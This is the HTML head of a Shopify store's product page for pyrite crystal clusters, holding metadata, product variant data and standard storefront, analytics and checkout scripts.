

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.themysticalritual.com/collections/single-stones/products/copy-of-pyrite-crystal-wealth-luck-abundance-fools-gold
body_size: 36640
content:
<!DOCTYPE html>
<!--[if IE 8]><html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js"> <!--<![endif]-->
<head> 
    <script src='//www.themysticalritual.com/cdn/shop/t/10/assets/product_boom_points.js?v=107488023615960685431676308973' defer='defer' ></script> 
    <script id='bm_product_variants' type='application/json'>
        [{"id":44784335946016,"title":"Small","option1":"Small","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"AAA Pyrite Crystal Clusters - Wealth, Luck, Abundance, \"Fool's Gold\" - Small","public_title":"Small","options":["Small"],"price":800,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44784335978784,"title":"Medium","option1":"Medium","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"AAA Pyrite Crystal Clusters - Wealth, Luck, Abundance, \"Fool's Gold\" - Medium","public_title":"Medium","options":["Medium"],"price":1000,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44784336011552,"title":"Large","option1":"Large","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"AAA Pyrite Crystal Clusters - Wealth, Luck, Abundance, \"Fool's Gold\" - Large","public_title":"Large","options":["Large"],"price":1200,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
    <script id='bm_product_selected_or_first_available_variant' type='application/json'>
        {"id":44784335946016,"title":"Small","option1":"Small","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"AAA Pyrite Crystal Clusters - Wealth, Luck, Abundance, \"Fool's Gold\" - Small","public_title":"Small","options":["Small"],"price":800,"weight":142,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}
    </script>
    <script id='bm_product_metafields' type='application/json'>
        1671576018
    </script>

  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <!-- Title and description ================================================== -->
  <title>
    Pyrite Crystal Cluster - Wealth, Luck, Abundance, &quot;Fool&#39;s Gold&quot;
  </title>

  
  <meta name="description" content="Pyrite is a powerful stone that helps ignite the spirit and encourages reawakened drive, passion, abundance, luck, and joy as it helps one integrate high-frequency energies into the physical body. Great for new beginnings, you will discover that we utilize pyrite in multiple products at The Mystical Ritual. Organizers ">
  

  <link rel="canonical" href="https://www.themysticalritual.com/products/copy-of-pyrite-crystal-wealth-luck-abundance-fools-gold">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#7fc9c4">
  <!-- iOS Safari -->
<meta name = "apple-mobile-web-app-capable" content = "yes">
<meta name = "apple-mobile-web-app-status-bar-style" content = "#7fc9c4">
  
  <link rel="icon" href="//www.themysticalritual.com/cdn/shop/t/10/assets/favicon.png?v=86065550013293111841676308969" type="image/png" sizes="16x16">

  <!-- Helpers ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->



<link rel="shortcut icon" href="//www.themysticalritual.com/cdn/shop/t/10/assets/favicon.png?v=86065550013293111841676308969" type="image/png" />

<link rel="apple-touch-icon-precomposed" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="57x57" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_57x57.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_60x60.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_72x72.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_76x76.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_114x114.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_120x120.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_144x144.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_152x152.png?v=86065550013293111841676308970" />



  <meta property="og:type" content="product">
  <meta property="og:title" content="AAA Pyrite Crystal Clusters - Wealth, Luck, Abundance, &quot;Fool&#39;s Gold&quot;">
  
  <meta property="og:image" content="http://www.themysticalritual.com/cdn/shop/products/pyritecrystalAAA_grande.png?v=1679775410">
  <meta property="og:image:secure_url" content="https://www.themysticalritual.com/cdn/shop/products/pyritecrystalAAA_grande.png?v=1679775410">
  
  <meta property="og:image" content="http://www.themysticalritual.com/cdn/shop/products/pyritecrystalAAA2_grande.png?v=1679775410">
  <meta property="og:image:secure_url" content="https://www.themysticalritual.com/cdn/shop/products/pyritecrystalAAA2_grande.png?v=1679775410">
  
  <meta property="og:image" content="http://www.themysticalritual.com/cdn/shop/products/pyritecrystalAAA3_grande.png?v=1679775411">
  <meta property="og:image:secure_url" content="https://www.themysticalritual.com/cdn/shop/products/pyritecrystalAAA3_grande.png?v=1679775411">
  
  <meta property="og:price:amount" content="8.00">
  <meta property="og:price:currency" content="USD">


  <meta property="og:description" content="Pyrite is a powerful stone that helps ignite the spirit and encourages reawakened drive, passion, abundance, luck, and joy as it helps one integrate high-frequency energies into the physical body. Great for new beginnings, you will discover that we utilize pyrite in multiple products at The Mystical Ritual. Organizers ">

  <meta property="og:url" content="https://www.themysticalritual.com/products/copy-of-pyrite-crystal-wealth-luck-abundance-fools-gold">
  <meta property="og:site_name" content="TheMysticalRitual">





<meta name="twitter:card" content="summary">

  <meta name="twitter:title" content="AAA Pyrite Crystal Clusters - Wealth, Luck, Abundance, "Fool's Gold"">
  <meta name="twitter:description" content="Pyrite is a powerful stone that helps ignite the spirit and encourages reawakened drive, passion, abundance, luck, and joy as it helps one integrate high-frequency energies into the physical body. Great for new beginnings, you will discover that we utilize pyrite in multiple products at The Mystical Ritual. Organizers ">
  <meta name="twitter:image" content="https://www.themysticalritual.com/cdn/shop/products/pyritecrystalAAA_medium.png?v=1679775410">
  <meta name="twitter:image:width" content="240">
  <meta name="twitter:image:height" content="240">

<script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script> <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/section.header.js" type="text/javascript"></script>  <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/bootstrap-16.2.js" type="text/javascript"></script><script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/globos_checkout_mobile.js" type="text/javascript"></script>
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-11040877293"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
  
    gtag('config', 'AW-11040877293');
  </script>
  <!-- font -->
  
  <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Lobster" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Raleway:300,400,500,600,700" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Poiret+One" rel="stylesheet">


  <!-- CSS ================================================== -->
  
  
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/timber_2.scss.css?v=27253401541824379971743024654" rel="stylesheet" type="text/css" media="all" />
  

  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/fontawesome-all.min.css?v=152442650651215633371676308969" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/font-awesome.min.css?v=113312282277748132781676308969" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/font-linearicons.css?v=111134902936248566331676308969" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/bootstrap.min.css?v=58317846754233540291676308967" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/bootstrap-theme.min.css?v=393709714036680121676308967" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/jquery.fancybox.css?v=89610375720255671161676308972" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/jquery-ui.min.css?v=61104133471727331781676308971" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/owl.carousel.min.css?v=132019918830536283821676308973" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/owl.transitions.min.css?v=50189016190907167501676308973" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/animate.min.css?v=182802221124871279841676308967" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/hover.min.css?v=24094473378596728901676308970" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/color.css?v=82003491717087569061676308999" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/theme.css?v=101383594161617988701742904057" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/responsive.css?v=35750855329526015201676308974" rel="stylesheet" type="text/css" media="all" />
  <!-- <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/rtl.css?v=52924394224347022091676308975" rel="stylesheet" type="text/css" media="all" /> -->
  
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/engo-customize.scss.css?v=169495411871185134841676308999" rel="stylesheet" type="text/css" media="all" />

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ajLNRuF9Qs_HsrsJtDFKhw2QwuCN0B6bqIuFNdnI34w">
<meta name="google-site-verification" content="KN_xqiuzYJHjHQ768YO3ey9AUz7FrFlkgQJceMWvFPA">
<meta name="facebook-domain-verification" content="6seh5tf49up8mxo7xiqthnk6xd1lwa">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/68814373152/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b77d91b02c71f9ae71075ada4cd876ca">
<meta id="in-context-paypal-metadata" data-shop-id="68814373152" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://www.themysticalritual.com/products/copy-of-pyrite-crystal-wealth-luck-abundance-fools-gold">
<link rel="alternate" hreflang="en" href="https://www.themysticalritual.com/products/copy-of-pyrite-crystal-wealth-luck-abundance-fools-gold">
<link rel="alternate" hreflang="es" href="https://www.themysticalritual.com/es/products/copy-of-pyrite-crystal-wealth-luck-abundance-fools-gold">
<link rel="alternate" hreflang="fr" href="https://www.themysticalritual.com/fr/products/copy-of-pyrite-crystal-wealth-luck-abundance-fools-gold">
<link rel="alternate" hreflang="en-AU" href="https://www.themysticalritual.com/en-au/products/copy-of-pyrite-crystal-wealth-luck-abundance-fools-gold">
<link rel="alternate" hreflang="en-CA" href="https://www.themysticalritual.com/en-ca/products/copy-of-pyrite-crystal-wealth-luck-abundance-fools-gold">
<link rel="alternate" hreflang="en-GB" href="https://www.themysticalritual.com/en-gb/products/copy-of-pyrite-crystal-wealth-luck-abundance-fools-gold">
<link rel="alternate" type="application/json+oembed" href="https://www.themysticalritual.com/products/copy-of-pyrite-crystal-wealth-luck-abundance-fools-gold.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=68814373152" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":68814373152,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/68814373152","merchantName":"TheMysticalRitual","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"TheMysticalRitual","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"b77d91b02c71f9ae71075ada4cd876ca","betas":["rich-media-storefront-analytics"],"domain":"www.themysticalritual.com","predictiveSearch":true,"shopId":68814373152,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "themysticalritual.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Slider | Optimized","id":143861481760,"schema_name":"MolteStore","schema_version":"1.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.themysticalritual.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.themysticalritual.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.themysticalritual.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.themysticalritual.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.themysticalritual.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/17c5c396153ba77879d7f160d\/c70d310df56fb1bb3b062883c.js?shop=themysticalritual.myshopify.com","https:\/\/gdprcdn.b-cdn.net\/js\/gdpr_cookie_consent.min.js?shop=themysticalritual.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=4aa9a657\u0026shop=themysticalritual.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-18af528a93d86b5024900e5db21b5a42.js?shop=themysticalritual.myshopify.com","https:\/\/evey-files.s3.amazonaws.com\/js\/online_store.js?shop=themysticalritual.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":68814373152,"offset":-28800,"reqid":"49bc48ba-0563-4668-86e7-04a1d8be75f7-1768841649","pageurl":"www.themysticalritual.com\/collections\/single-stones\/products\/copy-of-pyrite-crystal-wealth-luck-abundance-fools-gold","u":"78b00ed50e02","p":"product","rtyp":"product","rid":8187958329632};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.themysticalritual.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.themysticalritual.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.themysticalritual.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.themysticalritual.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  <!-- /snippets/oldIE-js.liquid --> 


<!--[if lt IE 9]>
